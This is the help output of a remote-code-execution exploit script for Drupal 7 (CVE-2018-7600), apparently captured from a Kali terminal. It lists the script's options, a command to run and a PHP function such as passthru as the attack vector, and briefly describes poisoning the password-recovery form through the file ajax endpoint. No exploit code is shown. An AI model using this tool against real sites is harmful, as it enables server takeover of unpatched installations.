 root@kali:/opt/drupal/CVE-2018-7600-master# python drupa7-CVE-2018-7600.py -h
()
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)            |
|                              by pimps                                      |
=============================================================================
usage: drupa7-CVE-2018-7600.py [-h] [-c COMMAND] [-f FUNCTION] [-p PROXY]
target
positional arguments:
target                            URL of target Drupal site (ex:
http://target.com/)
optional arguments:
-h, --help                        show this help message and exit
-c COMMAND, --command COMMAND     Command to execute (default = id)
-f FUNCTION, --function FUNCTION  Function to use as attack vector (default
= passthru)
-p PROXY, --proxy PROXY           Configure a proxy in the format
http://127.0.0.1:8080/ (default = none)
This script will exploit the (CVE-2018-7600) vulnerability in Drupal 7 <= 7.57
by poisoning the recover password form (user/password) and triggering it with
the upload file via ajax (/file/ajax).